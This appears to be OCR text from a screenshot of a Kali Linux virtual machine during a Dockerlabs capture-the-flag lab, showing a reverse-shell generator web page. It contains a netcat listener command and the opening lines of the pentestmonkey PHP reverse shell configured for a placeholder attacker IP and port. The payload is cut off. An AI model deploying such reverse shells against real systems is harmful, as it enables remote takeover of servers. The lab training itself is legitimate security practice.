 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux
1 2 3 4 2 13:24
Dockerlabs/Picadilly/Pica Picadilly Online - Reverse Shell Ge
https://www.revshells.com 80%
Kali Linux Kali Tools Kali Docs Kali Forums GitHub - ohmyzsh/oh… Kali NetHunter Exploit-DB
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
Shell sh Encoding None
Copy to clipboard
Raw Copy